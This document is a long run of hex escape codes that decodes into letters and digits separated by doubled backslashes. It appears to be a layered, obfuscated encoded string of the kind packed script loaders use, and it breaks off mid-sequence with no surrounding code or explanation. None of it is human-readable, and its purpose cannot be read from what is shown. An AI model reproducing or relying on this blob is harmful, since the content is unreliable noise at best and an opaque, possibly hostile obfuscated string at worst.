\x63\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x31\x77\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x54\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x31\x73\x5c\x5c\x49\x5c\x5c\x31\x37\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x5a\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x31\x79\x5c\x5c\x49\x5c\x5c\x31\x37\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x31\x6e\x5c\x5c\x49\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x31\x35\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x47\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x42\x5c\x5c\x47\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x58\x5c\x5c\x31\x37\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x57\x5c\x5c\x70\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x4c\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x57\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x46\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x6e\x5c\x5c\x59\x5c\x5c\x49\x5c\x5c\x73\x5c\x5c\x31\x33\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x31\x77\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x54\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x5a\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x31\x79\x5c\x5c\x49\x5c\x5c\x31\x37\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x31\x32\x5c\x5c\x49\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x31\x79\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x31\x36\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x31\x70\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x31\x36\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x31\x36\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x31\x36\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x31\x34\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x31\x36\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x31\x36\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x31\x36\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x31\x36\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x31\x36\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x31\x68\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x31\x36\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x31\x30\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x31\x36\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x31\x74\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x31\x36\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x78\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x31\x36\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x31\x69\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x31\x36\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x31\x6f\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x31\x36\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x31\x61\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x31\x36\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x31\x36\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x31\x73\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x31\x68\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x77\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x31\x6e\x5c\x5c\x49\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x55\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x31\x79\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x31\x36\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x75\x5c\x5c\x41\x5c\x5c\x4a\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x68\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x52\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x31\x75\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x59\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x76\x5c\x5c\x4a\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x31\x75\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x49\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x59\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x31\x79\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x31\x36\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x76\x5c\x5c\x4a\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x31\x68\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x46\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x31\x6c\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x31\x79\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x31\x36\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x31\x39\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x31\x75\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x49\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x31\x39\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x31\x35\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x31\x75\x5c\x5c\x51\x5c\x5c\x31\x36\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x31\x70\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x76\x5c\x5c\x4a\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x31\x73\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x46\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x31\x75\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x49\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x76\x5c\x5c\x4a\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x31\x73\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x59\x5c\x5c\x65\x5c\x5c\x54\x5c\x5c\x6d\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x31\x35\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x55\x5c\x5c\x49\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x31\x79\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x31\x36\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x41\x5c\x5c\x4a\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x68\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x52\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x31\x75\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x59\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x76\x5c\x5c\x4a\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x31\x75\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x31\x73\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x59\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x47\x5c\x5c\x47\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x46\x5c\x5c\x31\x36\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x31\x67\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x31\x66\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x57\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x41\x5c\x5c\x4a\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x68\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x52\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x31\x75\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x59\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x76\x5c\x5c\x4a\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x46\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x31\x61\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x31\x67\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x31\x66\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x31\x61\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x31\x70\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x31\x35\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x31\x73\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x59\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x47\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x46\x5c\x5c\x31\x67\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x31\x61\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x31\x67\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x31\x66\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x31\x61\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x31\x36\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x31\x34\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x31\x35\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x31\x73\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x59\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x47\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x46\x5c\x5c\x31\x68\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x31\x61\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x31\x67\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x31\x66\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x31\x61\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x31\x36\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x31\x68\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x31\x30\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x31\x74\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x78\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x31\x35\x5c\x5c\x6c\x5c\x5c\x58\x5c\x5c\x31\x37\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x49\x5c\x5c\x79\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x46\x5c\x5c\x31\x35\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x6d\x5c\x5c\x31\x32\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x41\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x31\x6b\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x72\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x76\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x31\x73\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x59\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x47\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x46\x5c\x5c\x31\x65\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x31\x67\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x31\x66\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x31\x69\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x31\x6f\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x31\x61\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x57\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x31\x73\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x59\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x46\x5c\x5c\x31\x6b\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x46\x5c\x5c\x31\x69\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x55\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x46\x5c\x5c\x31\x39\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x31\x6c\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x77\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x76\x5c\x5c\x79\x5c\x5c\x55\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x31\x73\x5c\x5c\x6a\x5c\x5c\x31\x37\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x31\x76\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x46\x5c\x5c\x31\x6f\x5c\x5c\x65\x5c\x5c\x31\x69\x5c\x5c\x76\x5c\x5c\x79\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x31\x39\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x31\x61\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x31\x64\x5c\x5c\x58\x5c\x5c\x31\x63\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x46\x5c\x5c\x31\x73\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x48\x5c\